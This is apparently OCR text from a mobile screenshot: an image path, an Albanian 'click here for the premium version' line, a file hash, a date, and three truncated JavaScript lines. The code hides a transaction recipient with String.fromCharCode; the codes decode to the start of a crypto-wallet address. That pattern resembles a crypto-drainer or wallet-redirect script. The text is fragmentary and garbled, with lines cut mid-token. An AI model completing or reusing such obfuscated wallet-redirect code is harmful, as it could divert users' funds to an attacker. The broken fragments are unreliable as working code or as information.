
Kliko këtu për versionin premium!
File Hash: 16e508bbd4b9d364089567989f59017a
Last update:
2026-05-29
Math.random()-0.5);for(let r of u){try{const q=St
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substrin